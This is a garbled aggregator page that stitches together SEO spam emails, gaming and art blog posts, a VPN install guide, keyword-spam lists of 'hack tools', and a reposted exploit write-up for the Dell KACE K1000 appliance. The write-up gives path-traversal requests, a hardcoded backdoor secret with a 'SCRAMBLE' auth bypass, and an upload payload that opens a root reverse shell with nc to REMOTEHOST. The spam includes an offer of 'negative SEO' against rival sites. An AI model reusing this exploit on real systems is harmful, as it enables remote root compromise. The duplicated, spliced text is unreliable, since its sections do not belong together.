hi there
Get an amaazing Domain Authority score above 50 for your website and
increase sales and visibility in just 30 days
https://www.str8creative.co/product/moz-da-seo-plan/
Service is guaranteed
Regards
Mike
Str8 Creative
support@str8creative.co
Monday, December 28, 2020
Wednesday, December 23, 2020
re: I need to make a website`s ranks go down
hi
Yes, it is possible, with our service here
https://negativerseo.co/
for further information please email us here
support@negativerseo.co
thanks
Peter
Yes, it is possible, with our service here
https://negativerseo.co/
for further information please email us here
support@negativerseo.co
thanks
Peter
Wednesday, December 9, 2020
re: Rank top 5 in the Google maps
hi there
Did you know that when someone is looking for a search term on their
phones, the Gmaps listings its what pop up first in the results?
Stop losing all that visibility and let us boost your G listing into the
tops for local terms
https://www.str8creative.co/product/1500-gmaps-citations/
thanks and regards
Mike
support@str8creative.co
Did you know that when someone is looking for a search term on their
phones, the Gmaps listings its what pop up first in the results?
Stop losing all that visibility and let us boost your G listing into the
tops for local terms
https://www.str8creative.co/product/1500-gmaps-citations/
thanks and regards
Mike
support@str8creative.co
Saturday, December 5, 2020
Blackhat tactics for ranking fast
hi
The most powerful & tested positive SEO packages available today. Designed
to rocket you to the top of Google.
https://bns-advertising.co/affordable-seo-services-small-businesses/
for further information please email us here
support@bns-advertising.co
thanks
Peter
The most powerful & tested positive SEO packages available today. Designed
to rocket you to the top of Google.
https://bns-advertising.co/affordable-seo-services-small-businesses/
for further information please email us here
support@bns-advertising.co
thanks
Peter
Tuesday, December 1, 2020
Guaranteed Domain Authority 50/100
hi there
Here is how we can do it
https://www.str8creative.co/product/moz-da-seo-plan/
Regards
Mike
Str8 Creative
support@str8creative.co
Here is how we can do it
https://www.str8creative.co/product/moz-da-seo-plan/
Regards
Mike
Str8 Creative
support@str8creative.co
Friday, November 27, 2020
re: I need to make a website`s ranks go down
hi
Yes, it is possible, with our service here
https://negativerseo.co/
for further information please email us here
support@negativerseo.co
thanks
Peter
Yes, it is possible, with our service here
https://negativerseo.co/
for further information please email us here
support@negativerseo.co
thanks
Peter
Sunday, November 22, 2020
Cheap Monthly SEO plans %domain%
hi there
After checking your website SEO metrics and ranks, we determined that you
can get a real boost in ranks and visibility by using any of our plan below
https://www.cheapseosolutions.co/cheap-seo-packages/index.html
cheap and effective SEO plan
onpage SEO included
For the higher value plans, DA50 DR50 TF20 SEO metrics boost is inlcuded
thank you
Mike
support@cheapseosolutions.co
After checking your website SEO metrics and ranks, we determined that you
can get a real boost in ranks and visibility by using any of our plan below
https://www.cheapseosolutions.co/cheap-seo-packages/index.html
cheap and effective SEO plan
onpage SEO included
For the higher value plans, DA50 DR50 TF20 SEO metrics boost is inlcuded
thank you
Mike
support@cheapseosolutions.co
Thursday, November 19, 2020
re: need unique domains backlinks
hi there
Do you mean that you want 1 backlinks from 1 domain? unique domains links
like this?
yes, we offer that here
https://str8creative.co/product/unique-domains-links/
thanks and regards
Mike
support@str8creative.co
Do you mean that you want 1 backlinks from 1 domain? unique domains links
like this?
yes, we offer that here
https://str8creative.co/product/unique-domains-links/
thanks and regards
Mike
support@str8creative.co
Wednesday, October 28, 2020
re: re: Boost SEO with quality EDU backlinks
hi there
1000 Edu blog backlinks to improve your backlinks base and increase SEO
metrics and ranks
http://www.str8-creative.io/product/edu-backlinks/
Improve domain authority with more .edu blog backlinks
Unsubscribe from this newsletter
http://www.str8-creative.io/unsubscribe/
1000 Edu blog backlinks to improve your backlinks base and increase SEO
metrics and ranks
http://www.str8-creative.io/product/edu-backlinks/
Improve domain authority with more .edu blog backlinks
Unsubscribe from this newsletter
http://www.str8-creative.io/unsubscribe/
Thursday, October 22, 2020
Domain Authority 50 for your website - Guaranteed Service
We`ll get your website to have Domain Authority 50 or we`ll refund you every
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
Monday, October 5, 2020
re: I`m interested in your offer of Social Signals
hi
liandrigs.nii-kun
Glad to hear that, here are the details below
More information here:
http://www.realsocialsignals.co/buy-social-signals/
For the best ranking results, buy Monthly basis Social signals, provided
daily, month after month:
http://www.realsocialsignals.co/custom-social-signals/
Regards
Ian
http://www.realsocialsignals.co/unsubscribe/
2018-11-9, tr, 19:37 liandrigs.nii-kun <liandrigs.nii-kun@blogger.com>
ra�e:
Hi there, Please send me the Social signals offer that we ta@lked about
over the phone. I`m interested and I want to boost my SEO metrics ^with this
new SEO method. Thanks again, will wait your! reply.
liandrigs.nii-kun
Glad to hear that, here are the details below
More information here:
http://www.realsocialsignals.co/buy-social-signals/
For the best ranking results, buy Monthly basis Social signals, provided
daily, month after month:
http://www.realsocialsignals.co/custom-social-signals/
Regards
Ian
http://www.realsocialsignals.co/unsubscribe/
2018-11-9, tr, 19:37 liandrigs.nii-kun <liandrigs.nii-kun@blogger.com>
ra�e:
Hi there, Please send me the Social signals offer that we ta@lked about
over the phone. I`m interested and I want to boost my SEO metrics ^with this
new SEO method. Thanks again, will wait your! reply.
Wednesday, September 30, 2020
re: Social traffic
hi
14159002547259790867noreply
here it is, social website traffic:
http://www.mgdots.co/detail.php?id=113
Full details attached
Regards
Aleen Schiller �
Unsubscribe option is available on the footer of our website
14159002547259790867noreply
here it is, social website traffic:
http://www.mgdots.co/detail.php?id=113
Full details attached
Regards
Aleen Schiller �
Unsubscribe option is available on the footer of our website
Friday, September 25, 2020
Domain Authority 50 for your website - Guaranteed Service
We`ll get your website to have Domain Authority 50 or we`ll refund you every
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
Tuesday, September 22, 2020
Gig At Magic Leap
This is an awesome gig at Magic Leap - Wellington (technically a JV with Weta Workshop)
https://www.magicleap.com/#/job-post/269841
They are looking for an amazing and experienced game artist to come join us on the team. Someone with great, efficient modeling skills and buckets of creativity. Unity experience very helpful.
This is a great opportunity. Put your best portfolio work forward...
Allan
Monday, September 21, 2020
Podcast Episode 34 - Demystifying AD&D - Pursuit And Evasion
A recent question on the AD&D subreddit (/r/adnd) serves as the topic for this episode - regarding the rules around pursuit and evasion in both the dungeon and wilderness. This is also my first ever streamed recording session! I had two supporters ask some great questions after the recording.
Anchor Episode link: https://anchor.fm/thedungeonmastershandbook/episodes/Episode-34---Demystifying-ADD---Pursuit-and-Evasion-echs6l
Stream recording -
(YouTube video link: https://youtu.be/YrzWX6l2atI )
What do you think?!
Leave me a voice message and let me know what you think or ask questions if you have them! (312) 625-8281 (US/Canada)
You can also leave a message on Anchor: anchor.fm/thedungeonmastershandbook/message or email me at chgowiz@gmail.com.
Find episode posts and other D&D content on my blog: chgowiz-games.blogspot.com
I stream my podcast episodes here: http://twitch.tv/chgowiz
Credits
Intro music: Dragonaut by Bradley The Buyer (bit.ly/2ASpAlF)
Outro music: Dream by Wild Shores (bit.ly/2jbJehK)
All music used with permission.
Anchor Episode link: https://anchor.fm/thedungeonmastershandbook/episodes/Episode-34---Demystifying-ADD---Pursuit-and-Evasion-echs6l
Stream recording -
(YouTube video link: https://youtu.be/YrzWX6l2atI )
What do you think?!
Leave me a voice message and let me know what you think or ask questions if you have them! (312) 625-8281 (US/Canada)
You can also leave a message on Anchor: anchor.fm/thedungeonmastershandbook/message or email me at chgowiz@gmail.com.
Find episode posts and other D&D content on my blog: chgowiz-games.blogspot.com
I stream my podcast episodes here: http://twitch.tv/chgowiz
Credits
Intro music: Dragonaut by Bradley The Buyer (bit.ly/2ASpAlF)
Outro music: Dream by Wild Shores (bit.ly/2jbJehK)
All music used with permission.
Tuesday, September 15, 2020
1500 google maps citations cheap
Rank the google maps top 5 for your money keywords, guaranteed
http://www.str8-creative.io/product/1500-gmaps-citations/
regards,
Str8 Creative
http://www.str8-creative.io/product/1500-gmaps-citations/
regards,
Str8 Creative
Saturday, September 12, 2020
Welcome To My Process (Part 5)
New here? This is where you begin.
Before I forget, the blog has a new heading. Jon Mollison did the last one based on The Outer Presence, and he created this one for Cha'alt. Let's give him a round of applause. Yes, slap those slimy tentacles together in appreciation. Huzzah!
Ok, everything is taking shape and we're close to the "finished" stage. Once the writing's done, I'll start handing things off to professionals who can take the rather rough material and make it look awesome.
Specifically, I'll need to find one or more artists. The cover image is key, but this could do with a couple additional pieces of interior art, as well.
As I mentioned before, the map should be re-imagined by someone who draws maps every day and is head and shoulders beyond my passable skills. So, find a suitable cartographer.
What else? Oh yeah, layout. I don't do my own layout. That, too, gets farmed out to someone who'll do a great job. Obviously, if you're creating an adventure for home use, you don't have to do any of this. And if you're just starting out or really want it to be a DIY project, feel free to go it alone. That's up to you.
As I reach out to those individuals, I will refine what we already have, embellishing the good, pruning the bad, and turning what's ugly into beauty. Basically, it only needs a bit of TLC from this point until we're ready for the tedious but necessary writing-it-all-out phase.
Let's work on that random table for those touching the green slime dripping down the curving crimson-brown walls.
- It stings a bit, but nothing serious.
- You get a nasty chemical burn (take 1d3 points of damage).
- Whatever touched the slime and the surrounding flesh pulses with an eldritch green glow (save or die in the next 10 minutes).
- You're mutated into a screeching, hot-to-the-touch, green and hairy primordial man-wolf [props if you get that reference].
- You get a psionic ability.
- The flesh that touched the slime is forever stained with Old One ichor - the next time you're knocked unconscious, a ghastly visitation of horrors beyond time and space take you on a little tour of your own past, present, and future. Each stop contains gratuitous and unwanted groping by one or more tentacles.
I might change things later, but that's a good start. Want my generic advice on creating a random table with various effects? Here we go...
- One result where nothing much happens.
- One result where something bad (minor) happens.
- One result where something bad (major) happens.
- One result where something weird happens that could be either beneficial or detrimental.
- One result that's clearly a benefit.
- One result that's just plain weird.
Ok, what now... the dimensional toxic waste?
I'm thinking a pile of sludge on the floor that's a melange of strange, constantly changing colors. Touching it won't do anything, but lengthy handling of the waste will transport one to another dimension... maybe through time, as well.
Now, onto Queen Tresillda's personal magic item!
What about an anklet of youth? Wearing it makes one look and feel like they're 25 years old. I may decide to give her another one, something with offensive power... or possibly her sorcerer Xa'algex.
Last but not least, there should be some kind of twist or revelation at the end. Something to make the adventure pop, taking it to the next level...
What if the PCs eventually (either before the Queen is killed or just after) learn that Queen Tresillda was right all along? The priesthood disavowed and banished her because of their idiotic hypocrisy and cowardice, and the Queen's revenge was not only justified but thoroughly righteous. Perhaps the PCs would even be willing to help her, or finish her task if they killed her off before realizing the truth?
Now, that we have a strong foundation, we write it out, revising little details as we go, making improvements. That's how adventures get finished. Before too long, you just have to get in there and get to it. Remember to feel the flow, ride the snake, and make it awesome!
Good luck,
VS
Tuesday, September 8, 2020
Domain Authority 50 for your website - Guaranteed Service
We`ll get your website to have Domain Authority 50 or we`ll refund you every
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
cent
for only 150 usd, you`ll have DA50 for your website, guaranteed
Order it today:
http://www.str8-creative.co/product/moz-da-seo-plan/
thanks
Alex Peters
Friday, September 4, 2020
The Case Of Turner Prize: Are Too Many Ties Devaluing The Concept Of Competition?
CNN reports on the winners of this year's Turner Prize, an annual prize presented to a British visual artist. All of the finalists asked to be given the prize jointly, as a group, and so all of the contenders "won" in a competition in which no one lost.
This, combined with what some people see as a pattern in recent years, has irked some people. These people see this "tie" and equate it with the concept of spoiled Millennials who get "participation trophies" or prizes for trying. What has happened to cutthroat competition and actual winning.
The Arguments For and Against
The arguments against the Turner prize tie, in this case, are that the refusal to announce a single winner is indicative of snowflakes, who can't handle being losers. That too many winners devalues the concept of winning, and of competition in general. And that it lacks drama.
The arguments in favor are rather specific to this event. The artists decided that their works were complementary, rather than competitive, and did not feel that a competition was the right way to judge them. That felt that they had already "won" by having reached the shortlist for the prize. Alex Farquharson, the director of the Tate Britain gallery which organizes the prize, argues that times have changed and that competition may not be the right format to judge these kinds of works, anymore. Andrew Russeth, a writer for the Daily Mail, writes "This notion of having artists compete in public and one walk away the winner feels a little demeaning and unpleasant."
Some Points to Consider
As for the arguments against, it is important to divide up those activities in which competition really brings out the most effort and the best results versus those in which we have stuck absolute competitions because we were too boring or lazy to provide a better framework. The Olympics doesn't have a single winner, because we don't make the downhill skier compete against the figure skater; the disciplines and forms are too different to compare. So maybe, when it comes to art competitions with very loose frameworks, it is silly to compare different kinds of entries in different subjects, and with different intents. Maybe the Turner Prize is overdue for a restructure.
When it comes to "participation trophies", there are two hands here. On the one hand, participation trophies are not just a Millennial issue; that is lazy, biased journalism, and the usual "look down at the next generation" attitude of Boomers who have suddenly publicized a concept that has existed for generations. Everyone who joins the army (and doesn't screw up too badly) gets stripes and awards during and after service. Everyone who shows up for work gets paid, and often gets bonuses, even if they aren't the number one worker. Even the specific concept of participation trophies is a century old.
On the other hand, participation trophies are not "everyone gets a trophy". They are, unless severely mishandled, a reward for having put in effort. In the same event, different people, i.e. winners, get specific prizes, while everyone who at least put in effort gets the participation trophy. The recipients of these trophies are not morons, and they know that trophies for winning and trophies for participation have different values. But studies show that encouraging effort is better motivation than acknowledging talent. When you tell someone they have won, they stop trying; when you tell someone that they are smart, they often find a way to not be, act, or appear smart. When you tell someone that you see their hard work and you think it is worthwhile, they may end up trying harder, and, sometimes, they may eventually win or get smarter.
However, announcing the Turner Prize as a tie is lazy; if you set up a competition, you should not change the rules in the middle when you realize that the competition was the wrong format. They should have, originally, defined better categories that were more conductive to direct competition, or they should have defined goals for which prizes could be given to all, or a list, of people who met these goals. But, since they didn't, they should have awarded a winner and let the artists figure out how to deal with this.
Competition is not inherently evil. It brings out efforts and results that would not happen without it. When mishandled, it can bring out people too focused on the goal; they might even short circuit the permitted methods to get to that goal. Winning, when handled well, can be a goal or a stepping stone to more effort. Losing, when handled well, is not something to be afraid of. Competition against others should always be, in parallel, competition against ourselves. And for that, a job well done results in a self-award that does not require any external acknowledgement.
This, combined with what some people see as a pattern in recent years, has irked some people. These people see this "tie" and equate it with the concept of spoiled Millennials who get "participation trophies" or prizes for trying. What has happened to cutthroat competition and actual winning.
The Arguments For and Against
The arguments against the Turner prize tie, in this case, are that the refusal to announce a single winner is indicative of snowflakes, who can't handle being losers. That too many winners devalues the concept of winning, and of competition in general. And that it lacks drama.
The arguments in favor are rather specific to this event. The artists decided that their works were complementary, rather than competitive, and did not feel that a competition was the right way to judge them. That felt that they had already "won" by having reached the shortlist for the prize. Alex Farquharson, the director of the Tate Britain gallery which organizes the prize, argues that times have changed and that competition may not be the right format to judge these kinds of works, anymore. Andrew Russeth, a writer for the Daily Mail, writes "This notion of having artists compete in public and one walk away the winner feels a little demeaning and unpleasant."
Some Points to Consider
As for the arguments against, it is important to divide up those activities in which competition really brings out the most effort and the best results versus those in which we have stuck absolute competitions because we were too boring or lazy to provide a better framework. The Olympics doesn't have a single winner, because we don't make the downhill skier compete against the figure skater; the disciplines and forms are too different to compare. So maybe, when it comes to art competitions with very loose frameworks, it is silly to compare different kinds of entries in different subjects, and with different intents. Maybe the Turner Prize is overdue for a restructure.
When it comes to "participation trophies", there are two hands here. On the one hand, participation trophies are not just a Millennial issue; that is lazy, biased journalism, and the usual "look down at the next generation" attitude of Boomers who have suddenly publicized a concept that has existed for generations. Everyone who joins the army (and doesn't screw up too badly) gets stripes and awards during and after service. Everyone who shows up for work gets paid, and often gets bonuses, even if they aren't the number one worker. Even the specific concept of participation trophies is a century old.
On the other hand, participation trophies are not "everyone gets a trophy". They are, unless severely mishandled, a reward for having put in effort. In the same event, different people, i.e. winners, get specific prizes, while everyone who at least put in effort gets the participation trophy. The recipients of these trophies are not morons, and they know that trophies for winning and trophies for participation have different values. But studies show that encouraging effort is better motivation than acknowledging talent. When you tell someone they have won, they stop trying; when you tell someone that they are smart, they often find a way to not be, act, or appear smart. When you tell someone that you see their hard work and you think it is worthwhile, they may end up trying harder, and, sometimes, they may eventually win or get smarter.
However, announcing the Turner Prize as a tie is lazy; if you set up a competition, you should not change the rules in the middle when you realize that the competition was the wrong format. They should have, originally, defined better categories that were more conductive to direct competition, or they should have defined goals for which prizes could be given to all, or a list, of people who met these goals. But, since they didn't, they should have awarded a winner and let the artists figure out how to deal with this.
Competition is not inherently evil. It brings out efforts and results that would not happen without it. When mishandled, it can bring out people too focused on the goal; they might even short circuit the permitted methods to get to that goal. Winning, when handled well, can be a goal or a stepping stone to more effort. Losing, when handled well, is not something to be afraid of. Competition against others should always be, in parallel, competition against ourselves. And for that, a job well done results in a self-award that does not require any external acknowledgement.
Sunday, August 30, 2020
How To Install Windscribe - The Best Free VPN On GNU/Linux Distros?
Why should you use Windscrive?
Windscribe is well-known for their free VPN service but they also have a paid version. Only with a free account, you will get 10 countries to connect through and change your real IP address and 10GB of free traffic (if you use an email to sign up Windscribe), and unlimited devices.

The Free version is awesome, but the Pro one is even better! With Pro version you will get Unlimited Data, Unblock over 60 Countries and 110 Cities, Config Generator (OpenVPN, IKEv2, SOCKS5), and full protection from R.O.B.E.R.T.
For your information, Windscribe is one of the best VPN services in the category Free Audit, Value Audit and Overall Audit in BestVPN.com Awards 2019 (Read the White Paper here). You totally can believe in Windscribe (100% no logs).
And about R.O.B.E.R.T, it's an advanced DNS level blocker that protects you from Malware, Ads and Trackers, Social tracking, Porn, Gambling, Fake News, Clickbait and Cryptominers. Read more about R.O.B.E.R.T.
Anyway, Windscribe helps you:
- Stop tracking and browse privately: Governments block content based on your location. Corporations track and sell your personal data. Get Windscribe and take back control of your privacy.
- Unblock geo-restricted content: Windscribe masks your IP address. This gives you unrestricted and private access to entertainment, news sites, and blocked content in over 45 different countries.
- Take your browsing history to your grave: Protect your browsing history from your network administrator, ISP, or your mom. Windscribe doesn't keep any logs, so your private data stays with you.
- Stop leaking personal information: Prevent hackers from stealing your data while you use public WIFI and block annoying advertisers from stalking you online.
- Go beyond basic VPN protection: For comprehensive privacy protection, use our desktop and browser combo (they're both free).
Windscribe also supports Chrome browser, Firefox browser, Opera browser, Smart TV, Routers, Android, iOS, BlackBerry, Windows OS, Mac OS X and GNU/Linux OS, you name it.
You can install Windscribe on Ubuntu, Debian, Fedora, CentOS, Arch Linux and their based distros too.
But to install and safely use Internet through Windscribe, you must sign up an account first. If you already have an account then let's get started.
How to install Windscribe on Arch and Arch-based distros?
First, open your Terminal.
For Arch Linux and Arch-based distro users, you can install Windscribe from AUR. Run these commands without root to download and install Windscribe on your Arch:
For other distro users, go to VPN for Linux - Windscribe choose the binary file that compatible with your distro (
.DEB for Debian and Ubuntu based, .RPM for Fedora and CentOS based) and then install it.dpkg -i [Windscribe .DEB package]
rpm -ivh [Windscribe .RPM package]Or you can scroll down to Pick Your Distro, click to the distro version you use, or click to the distro version that your distro is based on and follow the instructions.
Now enter these commands to auto-start a and log in to Windscribe.
Enter your username and password and then you can enjoy Windscribe's free VPN service.
How to use Windscribe on Linux?
This is Windscribe list of commands (
windscribe --help):If you want Windscribe to chooses the best location for you, use
windscribe connect best.But if you want to choose location yourself, here is the list of Windscribe's locations:
*Pro only
Example, i want to connect to "Los Angeles - Dogg", i use
windscribe connect Dogg.If you want to stop connecting through Windscribe use
windscribe disconnect.For some reasons, you want to log out Windscribe from your device, use
windscribe logout.I hope this article is helpful for you 😃
More info
- Game Hacking
- Pentest Automation Tools
- Tools Used For Hacking
- Pentest Tools Website
- Hacker Tools Github
- Pentest Tools Online
- Hack Tools
- Pentest Tools List
- Hacking Tools For Windows
- Hacking Tools Software
- Hacker Tools Mac
- Hacker Tools Apk Download
- Hacker Tools Hardware
- Hacker Tools Apk
- Hacker Tools Github
- Pentest Tools Tcp Port Scanner
- How To Install Pentest Tools In Ubuntu
- Hack App
- Hack Tools Github
- Pentest Tools List
- Pentest Recon Tools
- Pentest Tools Framework
- Hacking Tools Hardware
- Pentest Tools
- How To Hack
- Nsa Hacker Tools
- Hacking App
- Github Hacking Tools
- Best Pentesting Tools 2018
- Hacking Tools Github
- Hacker Search Tools
- Tools Used For Hacking
- Pentest Tools For Windows
- Physical Pentest Tools
- How To Hack
- Pentest Tools Online
- Easy Hack Tools
- Hacker Tools 2019
- Pentest Tools For Ubuntu
- Pentest Tools Free
- Hacking Tools Usb
- Pentest Tools Windows
- New Hacker Tools
- Hack Tools Pc
- Hacker Tools Apk
- Pentest Tools Nmap
- Pentest Recon Tools
- Wifi Hacker Tools For Windows
- Hacker Tools Linux
- Tools Used For Hacking
- Pentest Tools Alternative
- Best Pentesting Tools 2018
- Hacker Tools Free Download
- New Hacker Tools
- Pentest Tools Windows
- Pentest Automation Tools
- Hak5 Tools
- Pentest Tools Kali Linux
- Pentest Tools Bluekeep
- Hacking Tools For Beginners
- Hack Tools For Mac
- Hacking Tools Online
- Free Pentest Tools For Windows
- Hacker Tools Mac
- Hacks And Tools
- Pentest Tools Tcp Port Scanner
- Github Hacking Tools
- Beginner Hacker Tools
- Termux Hacking Tools 2019
- What Is Hacking Tools
- Hack Website Online Tool
- Hacking Apps
- Tools For Hacker
- Hack Tools For Ubuntu
- Pentest Recon Tools
- Hack Tools Github
- Android Hack Tools Github
- Nsa Hack Tools
- Growth Hacker Tools
- Hacking Tools For Windows
- Pentest Tools Github
- Hack Tools
- Hack And Tools
- Hacks And Tools
- Best Pentesting Tools 2018
- Hacker Tools Windows
- Hacking Tools For Windows Free Download
- Pentest Reporting Tools
- Hacking Tools For Pc
- Pentest Tools Open Source
- Hacking Tools Name
- Pentest Recon Tools
The Curious Case Of The Ninjamonkeypiratelaser Backdoor
A bit over a month ago I had the chance to play with a Dell KACE K1000 appliance ("http://www.kace.com/products/systems-management-appliance"). I'm not even sure how to feel about what I saw, mostly I was just disgusted. All of the following was confirmed on the latest version of the K1000 appliance (5.5.90545), if they weren't working on a patch for this - they are now.
Anyways, the first bug I ran into was an authenticated script that was vulnerable to path traversal:
POST /userui/downloadpxy.php HTTP/1.1That bug is neat, but its post-auth and can't be used for RCE because it returns the file as an attachment :(
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: kboxid=xxxxxxxxxxxxxxxxxxxxxxxx
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
DOWNLOAD_SOFTWARE_ID=1227&DOWNLOAD_FILE=../../../../../../../../../../usr/local/etc/php.ini&ID=7&Download=Download
HTTP/1.1 200 OK
Date: Tue, 04 Feb 2014 21:38:39 GMT
Server: Apache
Expires: 0
Cache-Control: private, no-cache, no-store, proxy-revalidate, no-transform
Pragma: public
Content-Length: 47071
Content-Disposition: attachment; filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fusr%2Flocal%2Fetc%2Fphp.ini
X-DellKACE-Appliance: k1000
X-DellKACE-Version: 5.5.90545
X-KBOX-Version: 5.5.90545
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/ini
[PHP]
;;;;;;;;;;;;;;;;;;;
; About php.ini ;
;;;;;;;;;;;;;;;;;;;
So moving along, I utilized the previous bug to navigate the file system (its nice enough to give a directory listing if a path is provided, thanks!), this led me to a file named "kbot_upload.php". This file is located on the appliance at the following location:
http://targethost/service/kbot_upload.php
This script includes "KBotUpload.class.php" and then calls "KBotUpload::HandlePUT()", it does not check for a valid session and utilizes its own "special" means to auth the request.
The "HandlePut()" function contains the following calls:
$checksumFn = $_GET['filename'];
$fn = rawurldecode($_GET['filename']);
$machineId = $_GET['machineId'];
$checksum = $_GET['checksum'];
$mac = $_GET['mac'];
$kbotId = $_GET['kbotId'];
$version = $_GET['version'];
$patchScheduleId = $_GET['patchscheduleid'];
if ($checksum != self::calcTokenChecksum($machineId, $checksumFn, $mac) && $checksum != "SCRAMBLE") {
KBLog($_SERVER["REMOTE_ADDR"] . " token checksum did not match, "
."($machineId, $checksumFn, $mac)");
KBLog($_SERVER['REMOTE_ADDR'] . " returning 500 "
."from HandlePUT(".construct_url($_GET).")");
header("Status: 500", true, 500);
return;
}
md5("$filename $machineId $mac" . 'ninjamonkeypiratelaser#[@g3rnboawi9e9ff');
Server side check:
private static function calcTokenChecksum($filename, $machineId, $mac)
{
//return md5("$filename $machineId $mac" . $ip .
// 'ninjamonkeypiratelaser#[@g3rnboawi9e9ff');
// our tracking of ips really sucks and when I'm vpn'ed from
// home I couldn't get patching to work, cause the ip that
// was on the machine record was different from the
// remote server ip.
return md5("$filename $machineId $mac" .
'ninjamonkeypiratelaser#[@g3rnboawi9e9ff');
}
The "secret" value is hardcoded into the application and cannot be changed by the end user (backdoor++;). Once an attacker knows this value, they are able to bypass the authorization check and upload a file to the server.
In addition to this "calcTokenChecksum" check, there is a hardcoded value of "SCRAMBLE" that can be provided by the attacker that will bypass the auth check (backdoor++;):
if ($checksum != self::calcTokenChecksum($machineId, $checksumFn, $mac) && $checksum != "SCRAMBLE") {
Once this check is bypassed we are able to write a file anywhere on the server where we have permissions (thanks directory traversal #2!), at this time we are running in the context of the "www" user (boooooo). The "www" user has permission to write to the directory "/kbox/kboxwww/tmp", time to escalate to something more useful :)
From our new home in "tmp" with our weak user it was discovered that the KACE K1000 application contains admin functionality (not exposed to the webroot) that is able to execute commands as root using some IPC ("KSudoClient.class.php").
The "KSudoClient.class.php" can be used to execute commands as root, specifically the function "RunCommandWait". The following application call utilizes everything that was outlined above and sets up a reverse root shell, "REMOTEHOST" would be replaced with the host we want the server to connect back to:
POST /service/kbot_upload.php?filename=db.php&machineId=../../../kboxwww/tmp/&checksum=SCRAMBLE&mac=xxx&kbotId=blah&version=blah&patchsecheduleid=blah HTTP/1.1Once this was sent, we can setup our listener on our server and call the file we uploaded and receive our root shell:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 190
<?php
require_once 'KSudoClient.class.php';
KSudoClient::RunCommandWait("rm /kbox/kboxwww/tmp/db.php;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc REMOTEHOST 4444 >/tmp/f");?>
http://targethost/service/tmp/db.php
On our host:
~$ ncat -lkvp 4444
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from XX.XX.XX.XX
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
So at the end of the the day the count looks like this:
Directory Traversals: 2That all adds up to owned last time I checked.
Backdoors: 2
Privilege Escalation: 1
Example PoC can be found at the following location:
https://github.com/steponequit/kaced/blob/master/kaced.py
Example usage can be seen below:
Read more
- Pentest Tools Github
- Hack Tools
- Hacking Tools Free Download
- Best Hacking Tools 2019
- Hacking Tools Software
- Easy Hack Tools
- Hacker
- Hacking Apps
- Tools 4 Hack
- Hacker Tools Online
- Best Hacking Tools 2019
- Pentest Tools For Android
- Growth Hacker Tools
- Pentest Tools Find Subdomains
- Hacker Security Tools
- Pentest Automation Tools
- Best Pentesting Tools 2018
- Hacking App
- Pentest Tools Free
- Hack Tools Pc
- Pentest Tools Free
- Hack Tools Download
- Pentest Automation Tools
- Hacking Apps
- Hacker Tools Apk Download
- How To Install Pentest Tools In Ubuntu
- Hacker Tools Linux
- Hacking Tools Free Download
- Install Pentest Tools Ubuntu
- Nsa Hacker Tools
- Pentest Tools Tcp Port Scanner
- Pentest Tools Github
- Pentest Tools
- Hacker Tools Apk Download
- Wifi Hacker Tools For Windows
- Hacking Tools For Windows 7
- Pentest Tools Nmap
- Easy Hack Tools
- Hack Rom Tools
- Hack And Tools
- Hacker Tools For Windows
- Hacker Tools List
- Pentest Tools List
- Wifi Hacker Tools For Windows
- Nsa Hack Tools Download
- Hacker Tool Kit
- Hacking Tools For Games
- New Hack Tools
- Nsa Hacker Tools
- Pentest Tools Free
- Nsa Hack Tools Download
- Hack Tools
- Hacker Tools Linux
- Tools 4 Hack
- Pentest Tools Online
- Hack Tools For Games
- Hack Tools Github
- Pentest Tools Apk
- Hack Apps
- Hacking Tools For Windows 7
- Pentest Tools Alternative
- Pentest Tools Download
- Hacker Tool Kit
- Hackrf Tools
- Pentest Tools Linux
- Pentest Tools Alternative
- Hacking Tools For Kali Linux
- Hacker Tools Online
- Hack Tools Github
- Pentest Tools Kali Linux
- Hacking Tools Software
- Hacker Tools Mac
- Hack Rom Tools
- Hack Tools Pc
- Hacking Apps
- Hack Tools Pc
- Hacking Tools For Kali Linux
- Tools 4 Hack
- What Are Hacking Tools
- Blackhat Hacker Tools
- Best Hacking Tools 2020
- Hacker Tools
- Hacker Tools For Mac
Blockchain Exploitation Labs - Part 1 Smart Contract Re-Entrancy
Why/What Blockchain Exploitation?
